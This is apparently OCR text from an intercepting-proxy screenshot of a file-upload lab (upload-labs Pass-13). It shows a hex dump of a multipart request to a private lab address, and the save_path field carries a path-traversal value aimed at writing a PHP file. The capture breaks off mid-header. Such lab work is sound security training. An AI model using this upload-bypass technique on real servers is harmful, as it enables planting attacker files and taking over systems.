 Request to http://192.168.232.130:80
Forward Drop Intercept is on Action Comment this item ?
aw Params Headers Hex
33 39 33 30 32 38 36 38 35 34 31 35 36 31 32 34 3930286854156124
38 34 34 33 32 32 37 33 0d 0a 43 6f 6e 74 65 6e 84432273Conten
74 2d 4c 65 6e 67 74 68 3a 20 34 39 31 0d 0a 4f t-Length: 491O
72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 rigin: http://19
32 2e 31 36 38 2e 32 33 32 2e 31 33 30 0d 0a 43 2.168.232.130C
6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a Referer: http:
2f 2f 31 39 32 2e 31 36 38 2e 32 33 32 2e 31 33 //192.168.232.13
30 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 2f 50 61 0/upload-labs/Pa
73 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 0d ss-13/index.php
0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d e-Requests: 1
0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 30 --------------10
33 36 30 39 33 39 33 30 32 38 36 38 35 34 31 35 3609393028685415
36 31 32 34 38 34 34 33 32 32 37 33 0d 0a 43 6f 612484432273Co
00
6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 70 68 70 69 ../upload/phpi
6e 66 6f 2e 70 68 70 0d 0a 2d 2d 2d 2d 2d 2d 2d nfo.php-------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 31 30 33 36 30 39 33 39 33 30 ------1036093930
32 38 36 38 35 34 31 35 36 31 32 34 38 34 34 33 2868541561248443
32 32 37 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 2273Content-Di